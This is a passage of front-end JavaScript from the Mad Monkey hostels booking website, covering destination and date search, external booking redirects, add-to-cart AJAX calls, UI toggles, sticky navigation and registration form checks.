        //var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $("#spinner-ajax").show();
      $('#rooms-popup-wrapper').attr('style', 'visibility: hidden');
      wp.ajax.post({
        action: 'calendar_search_popup',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        qrcode: qrcode
      }).done(function (response) {
        $(".popup-footer-start b.price").html('0');
        $('#rooms-popup-wrapper').html(response);
        $("#spinner-ajax").hide();
        $('#rooms-popup-wrapper').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoCheckerPopup();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        jQuery('body').trigger('update_checkout');
      });
    });

    // popup promo rate add to cart
    $(document).on('change', '#popup-promo-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-promo-rate #price').val();
      var promoPrice = $("#" + id + ' #popup-promo-rate #promo-price').val();
      var countryPrice = $("#" + id + ' #popup-promo-rate #country-price').val();
      var currency = $("#" + id + ' #popup-promo-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-promo-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-promo-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-promo-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-promo-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-promo-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-promo-rate #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();

        //$("#" + id + ' span#promo-price-rate').html(currencyCode +" "+ (qty*promoPrice));    
      });
    });

    // popup regular rate add to cart
    $(document).on('change', '#popup-regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-regular-rate #price').val();
      var countryPrice = $("#" + id + ' #popup-regular-rate #country-price').val();
      var currency = $("#" + id + ' #popup-regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-regular-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-regular-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-regular-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-regular-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-regular #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();
      });
    });

    // Custom Select
    function select() {
      $('.cc-select').each(function () {
        var _this = $(this);
        _this.select2({
          minimumResultsForSearch: -1,
          dropdownCssClass: "qty-dropdown",
          dropdownParent: _this.parents('.c-select')
        });
      });
    }
    $(document).ready(function () {
      select();
    });
  })(jQuery);

  var event_collapse = function (document, window) {
    var evt = [function (document, window) {
        // Collapse class
        var toggle = document.querySelectorAll('[data-toggle=collapse]');
        toggle.forEach(function (collapse) {
          if (collapse.getAttribute('aria-controls')) {
            var target = document.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function () {
              target.classList.add('show');
            });
          }
        });

        // Toggle class
        var toggle = document.querySelectorAll('[data-toggle=toggle]');
        toggle.forEach(function (collapse) {
          var parent = collapse.closest('.order');
          var targets = parent.querySelectorAll('.' + collapse.getAttribute('aria-controls'));
          collapse.addEventListener('click', function () {
            collapse.classList.toggle('open');
            targets.forEach(function (target) {
              target.classList.toggle('show');
            });
          });
        });

        // Drawer class
        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element or its ancestor has the attribute data-toggle with the value 'drawer'
          var toggle = findClosestToggle(target);
          if (toggle) {
            e.preventDefault();
            var panels = document.querySelectorAll('.' + toggle.getAttribute('aria-controls'));
            panels.forEach(function (panel) {
              panel.classList.add('show');
            });
            document.body.classList.add('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.classList.add('override');
            }
          }
        });

        // Function to find the closest ancestor with data-toggle attribute equal to 'drawer'
        function findClosestToggle(element) {
          while (element && !element.hasAttribute('data-toggle')) {
            element = element.parentElement;
          }
          return element && element.getAttribute('data-toggle') === 'drawer' ? element : null;
        }

        // OverRide

        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element has the class 'layout-backdrop' and the class 'override'
          if (target.classList.contains('layout-backdrop') && target.classList.contains('override')) {
            e.preventDefault();
            var popupPanels = document.querySelectorAll('.popup-panel');
            popupPanels.forEach(function (panel) {
              panel.classList.remove('show');
            });
            document.body.classList.remove('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.setAttribute('aria-hidden', true);
              layoutBackdrop.classList.remove('override');
            }
          }
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_collapse.init();

  var event_close = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=close]');
        toggle.forEach(function (close) {
          var target = document.querySelector('.' + close.getAttribute('aria-controls'));
          close.addEventListener('click', function (event) {
            event.preventDefault();
            event.stopPropagation();
            target.classList.remove('show');
            document.querySelector('body').classList.remove('overlap-hidden');
            document.querySelector('.layout-backdrop').setAttribute('aria-hidden', true);
            document.querySelector('.layout-backdrop').classList.remove('override');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_close.init();

  var event_hashtag = function (document, window) {
    var evt = [function (document, window) {
        var button = document.querySelector('.get-direction');
        if (button) {
          button.addEventListener('click', function () {
            window.localStorage.setItem('cheat_id', 'cheat-seat');
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("cheat_id")) {
            var item = localStorage.getItem("cheat_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('cheat_id');
        }, 500);

        // bar and restaurant sub menu auto scroll

        var button2 = document.querySelectorAll('.link-scroll');
        if (button2) {
          button2.forEach(function (button) {
            var target = button.getAttribute('data-target');
            button.addEventListener('click', function () {
              window.localStorage.setItem('target_id', target);
            });
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("target_id")) {
            var item = localStorage.getItem("target_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('target_id');
        }, 500);

        // Tab and scroll
        var tabscrolls = document.querySelectorAll('[data-toggle="tabscroll"]');
        if (tabscrolls) {
          tabscrolls.forEach(function (tabscroll) {
            tabscroll.addEventListener('click', function (event) {
              event.preventDefault();
              var target = tabscroll.getAttribute('href');
              var targetTab = document.querySelector('.nav-pills a[href="' + target + '"]');
              var targetElement = document.querySelector(tabscroll.getAttribute('aria-controls'));

              // Activate the target tab
              targetTab.click();

              // Temporarily change display to 'block'
              var originalDisplayStyle = targetElement.style.display;
              targetElement.style.display = 'block';
              setTimeout(function () {
                // Scroll to the target element smoothly
                if (targetElement) {
                  // Scroll to the element
                  targetElement.scrollIntoView({
                    behavior: 'smooth',
                    block: 'start',
                    inline: 'nearest'
                  });

                  // Restore original display style
                  targetElement.style.display = originalDisplayStyle;
                }
              }, 100);
            });
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_hashtag.init();
  });
  window.addEventListener("resize", function () {
    event_hashtag.init();
  });

  (function ($) {
    var Defaults = $.fn.select2.amd.require('select2/defaults');
    $.extend(Defaults.defaults, {
      dropdownPosition: 'auto'
    });
    var AttachBody = $.fn.select2.amd.require('select2/dropdown/attachBody');
    var _positionDropdown = AttachBody.prototype._positionDropdown;
    AttachBody.prototype._positionDropdown = function () {
      var $window = $(window);
      var isCurrentlyAbove = this.$dropdown.hasClass('select2-dropdown--above');
      var isCurrentlyBelow = this.$dropdown.hasClass('select2-dropdown--below');
      var newDirection = null;
      var offset = this.$container.offset();
      offset.bottom = offset.top + this.$container.outerHeight(false);
      var container = {
        height: this.$container.outerHeight(false)
      };
      container.top = offset.top;
      container.bottom = offset.top + container.height;
      var dropdown = {
        height: this.$dropdown.outerHeight(false)
      };
      var viewport = {
        top: $window.scrollTop(),
        bottom: $window.scrollTop() + $window.height()
      };
      var enoughRoomAbove = viewport.top < offset.top - dropdown.height;
      var enoughRoomBelow = viewport.bottom > offset.bottom + dropdown.height;
      var css = {
        left: offset.left,
        top: container.bottom
      };

      // Determine what the parent element is to use for calciulating the offset
      var $offsetParent = this.$dropdownParent;

      // For statically positoned elements, we need to get the element
      // that is determining the offset
      if ($offsetParent.css('position') === 'static') {
        $offsetParent = $offsetParent.offsetParent();
      }
      var parentOffset = $offsetParent.offset();
      css.top -= parentOffset.top;
      css.left -= parentOffset.left;
      var dropdownPositionOption = this.options.get('dropdownPosition');
      if (dropdownPositionOption === 'above' || dropdownPositionOption === 'below') {
        newDirection = dropdownPositionOption;
      } else {
        if (!isCurrentlyAbove && !isCurrentlyBelow) {
          newDirection = 'below';
        }
        if (!enoughRoomBelow && enoughRoomAbove && !isCurrentlyAbove) {
          newDirection = 'above';
        } else if (!enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
          newDirection = 'below';
        }
      }
      if (newDirection == 'above' || isCurrentlyAbove && newDirection !== 'below') {
        css.top = container.top - parentOffset.top - dropdown.height;
      }
      if (newDirection != null) {
        this.$dropdown.removeClass('select2-dropdown--below select2-dropdown--above').addClass('select2-dropdown--' + newDirection);
        this.$container.removeClass('select2-container--below select2-container--above').addClass('select2-container--' + newDirection);
      }
      this.$dropdownContainer.css(css);
    };
  })(window.jQuery);

  (function ($) {
    $("document").ready(function () {
      new_navigation();
      minisearch();
      showcalendar();
      hidecalendar();
    });
    $(window).scroll(function () {
      new_navigation();
      minisearch();
      minisearchOnScroll();
    });

    // nav sticky
    function new_navigation() {
      if ($('.navscroll-big').length) {
        var window_height = $(document).scrollTop();
        if ($('.entry-header').length) {
          var navscroll_position = $('.entry-header').offset().top;
          if (window_height > navscroll_position) {
            $('.navscroll-big').addClass('scrolled');
            $('.site-header').addClass('no-shadow');
          } else {
            $('.navscroll-big').removeClass('scrolled');
            $('.site-header').removeClass('no-shadow');
          }
        }
      }
      if ($('#navscroll').length) {
        var window_height = $(document).scrollTop();
        var navscroll_position = $('.entry-wrap').offset().top;
        if (window_height > navscroll_position) {
          $('#navscroll').addClass('scrolled');
        } else {
          $('#navscroll').removeClass('scrolled');
        }
      }
      if ($('.nav-track').length) {
        var window_height = $(document).scrollTop();
        if ($('.section-track').length) {
          $('.nav-track .scroll a').each(function () {
            var _this = $(this).attr('href');
            var navTrack = $('.nav-track').outerHeight();
            if ($(_this).length) {
              var target = $(_this).offset().top - 91;
              var target2 = target - navTrack;
              var elementHeight = target2 + $(_this).outerHeight(true);
              if (window_height >= target2 && window_height < elementHeight) {
                $(this).parent('.scroll').addClass('active');
              } else {
                $(this).parent('.scroll').removeClass('active');
              }
            }
          });
        }
      }
      if ($('.pos-sticky').length) {
        var window_height = $(document).scrollTop();
        var selector = $('.pos-sticky').prev();
        var headerHeight = $('.site-header').height();
        var selectorHeight = selector.outerHeight() - headerHeight;
        var navscroll_position = selector.offset().top + selectorHeight;
        if (window_height > navscroll_position) {
          $('.pos-sticky').addClass('scrolled');
          $('.site-header').addClass('no-shadow');
        } else {
          $('.pos-sticky').removeClass('scrolled');
          $('.site-header').removeClass('no-shadow');
        }
      }
    }

    // mini search booking
    function minisearch() {
      var scrollTop = $(window).scrollTop();
      var searchbooking = $('.booking-search').hasClass("fixed");
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop > targetScroll && !searchbooking) {
          $('.mini-search-header').addClass('show');
        } else {
          $('.mini-search-header').removeClass('show');
        }
      }
    }

    // mini search booking on scroll
    function minisearchOnScroll() {
      var scrollTop = $(window).scrollTop();
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop < targetScroll) {
          $('.bookig-search-holder').removeClass('fixed');
          $('.content-destination #navscroll, .navscroll-big').removeClass('adjust');
          $('.navscroll-big').removeClass('adjust');
        }
      }
    }

    // show calendar from mini search booking
    function showcalendar() {
      $('.mini-search').click(function () {
        $('.bookig-search-holder').addClass('fixed');
        $('.mini-search-header').removeClass('show');
        $('.content-destination #navscroll').addClass('adjust');
        $('.navscroll-big').addClass('adjust');
      });
      $('.col-mini-location').click(function () {
        $('.destination-select').select2('open');
        $('.destination-select').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
    }

    // hide calendar when click outside
    function hidecalendar() {
      $(document).on('click', function (e) {
        var container = $(".booking-search, .select2-dropdown, .mini-search");
        var scrollTop = $(window).scrollTop();
        var selector = $('.page-banner, .exp-hero-content');
        var minisearchs = $('.mini-search-header').length;
        if (minisearchs) {
          var targetScroll = selector.offset().top + selector.outerHeight(true);
          if (!container.is(e.target) && container.has(e.target).length === 0 && scrollTop > targetScroll) {
            $('.bookig-search-holder').removeClass('fixed');
            $('.mini-search-header').addClass('show');
            $('.content-destination #navscroll').removeClass('adjust');
            $('.navscroll-big').removeClass('adjust');
          }
        }
      });
    }
  })(jQuery);

  var copy_to_clipboard = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=copy-to-clipboard]');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          var alternate_input = document.querySelector('.alternate-input');
          alternate_input.innerText = target.value;
          var ss = alternate_input.clientWidth + 10;
          target.style.width = ss + 'px';
          button.addEventListener('click', function () {
            target.select();
            target.setSelectionRange(0, 99999);
            navigator.clipboard.writeText(target.value);
            button.classList.add('copied');
            button.innerHTML = 'link copied';
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  copy_to_clipboard.init();

  var tab_radio = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[name=tab-radio]');
        var tabContents = document.querySelectorAll('.tab-radio-content');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          button.addEventListener('change', function () {
            toggle.forEach(function (btn) {
              return btn.closest('.nav-tab-item').classList.remove('active');
            });
            tabContents.forEach(function (content) {
              return content.classList.remove('show');
            });
            button.closest('.nav-tab-item').classList.add('active');
            target.classList.add('show');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  tab_radio.init();

  (function ($) {
    $(document).ready(function () {
      // eslint-disable-next-line no-console

      $(".notice-modal").modal();
      $("form #check-in").attr("autocomplete", "off");
      $("form #check-out").attr("autocomplete", "off");
      $('.destination-select').select2({
        minimumResultsForSearch: -1,
        width: 'resolve',
        dropdownPosition: 'below',
        dropdownParent: $('.booking-search'),
        escapeMarkup: function escapeMarkup(result) {
          return result;
        },
        templateResult: function templateResult(result) {
          if (result['text'] == "Searching…") {
            return '<span class="mad">' + result['text'] + '</span>';
          }
          if (result['text'] == "Add destination") {
            return '<span class="mad">MAD MONKEYS</span>';
          }
          return result['text'].replace(/^(\w+)/, '<span class="country">$1</span>');
        }
      });
      $('.destination-select').on('select2:select', function (e) {
        $("#datepicker").show();
        $(this).parents('.item').removeClass('active');
        $('.booking-search #check-in').parents('.item').addClass('active');
      });
      $('.booking-search .item:first').on('click', function () {
        $('.destination-select').select2('open');
      });
      $('.open-destination').on('click', function (event) {
        event.preventDefault();
        $('.destination-select').select2('open');
        $('.places-item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
      $('.open-calendar').on('click', function (event) {
        event.preventDefault();
        $("#datepicker").attr('style', 'display:inline-flex');
        $('#check-in').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });

      // mobile validation
      $('#billing_phone').on('keypress', function (e) {
        var $this = $(this);
        var regex = new RegExp("^[+0-9b]+$");
        var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
        // for 11 to 15 digit number only
        if ($this.val().length > 14) {
          e.preventDefault();
          return false;
        }
        if (e.charCode < 54 && e.charCode > 47) {
          if ($this.val().length == 0) {
            e.preventDefault();
            return false;
          } else {
            return true;
          }
        }
        if (regex.test(str)) {
          return true;
        }
        e.preventDefault();
        return false;
      });
      $(document.body).on('updated_checkout', function (data) {
        var ajax_url = madmonkey_tickets_options.ajaxurl,
          country_code = $('#billing_country').val();
        var ajax_data = {
          action: 'append_country_prefix_in_billing_phone',
          country_code: $('#billing_country').val()
        };
        $.post(ajax_url, ajax_data, function (response) {
          $('#billing_phone').val(response);
        });
      });

      // condition for old booking  
      $('#calendar-booking-search').on('submit', function (event) {
        var city = $(".destination-select option:selected").val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        } 
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
      // if (city == '333') {
       //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
       //   win.focus();
       //   return false;
      //  }
      if (city == '51') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
        win.focus();
        return false;
      }
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });

      // mobile condition for search booking if au 
      $('#mcalendar-booking-search').on('submit', function (event) {
        var city = $(".mlist-country option:selected").val();
        var checkin = $('#mcheck-in-alter').val();
        var checkout = $('#mcheck-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        }
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
       // if (city == '333') {
        //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
        //  win.focus();
        //  return false;
        //}
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '51') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });
      if ($('.right .private').length) {
        $('.room-type .item a#private-room').show();
      }
      if ($('.right .dorm').length) {
        $('.room-type .item a#dorm-room').show();
      }
      $('span#read-more').click(function () {
        var id = $(this).attr("data");
        $('#' + id + ' li:hidden').slice(0, 20).show();
        if ($('#' + id + ' li').length == $('#' + id + ' li:visible').length) {
          $('#' + id + ' span#read-more').hide();
        }
      });
      $('.registration-form').hide();
      $('.password-form').hide();
      $('.full-experience').hide();
      $('.welcome-message').hide();
      $('#continue-full-experience').on('click', function () {
        $('.deets, .full-experience').slideToggle("slow");
        $('.deets-text').text("Get the full experience");
      });
      $('.create-account, .closeReg').on('click', function () {
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('.lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper, .password-form').slideToggle("slow");
      });
      $('.booking-sub-title .login-popup, #error-message .login-popup').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').show("slow");
        $('.password-form').hide();
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('#error-message .lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').hide();
        $('.password-form').show("slow");
      });
      $('#legacy-booking button#submit').click(function () {
        var url = $('#destination').val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
        win.focus();
        return false; 
      }); 
      $("#woocommerce-form-register #reg_email").keyup(function (e) {
        var email = this.value;
        if (email.length === 0) {
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
        } else {
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        if (IsEmail(email) == false) {
          $('.registration-form span.warning.mt-0').removeClass('active');
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
          $('.registration-form span.warning.mt-3').addClass('active');
          $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          return false;
        } else { 
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        wp.ajax.post({
          action: 'check_lost_password',
          email: email
        }).done(function (response) {
          if (response == 1) {
            $('.registration-form span.warning.mt-3').removeClass('active');
            $('.registration-form span.warning.mt-0').addClass('active');
            $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', true);
          } else {
            $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
            $('.registration-form span.warning').removeClass('active');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', false); 
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        wp.ajax.post({
          action: 'mdcheck_password_strength',
